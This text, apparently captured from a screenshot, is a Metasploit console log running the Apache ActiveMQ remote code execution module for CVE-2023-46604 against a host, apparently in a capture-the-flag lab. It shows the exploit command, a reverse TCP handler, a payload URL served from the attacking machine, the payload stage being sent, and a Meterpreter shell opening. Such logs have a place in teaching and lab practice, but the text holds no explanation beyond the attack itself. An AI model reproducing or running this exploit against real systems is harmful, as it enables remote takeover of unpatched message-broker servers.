 msf6 exploit(multi/misc/apache_activemq_rce_cve_2023_46604) > exploit
[*] Started reverse TCP handler on 10.10.14.3:4444
[*] 10.10.11.243:61616 - Running automatic check ("set AutoCheck false" to disable)
[+] 10.10.11.243:61616 - The target appears to be vulnerable. Apache ActiveMQ 5.15.15
[*] 10.10.11.243:61616 - Using URL: http://10.10.14.3:8080/ZXrD93T
[*] 10.10.11.243:61616 - Sent ClassPathXmlApplicationContext configuration file.
[*] 10.10.11.243:61616 - Sent ClassPathXmlApplicationContext configuration file.
[*] Sending stage (3045380 bytes) to 10.10.11.243
[*] Meterpreter session 2 opened (10.10.14.3:4444 -> 10.10.11.243:40122) at 2023-12-17 12:56:56 -0500
meterpreter >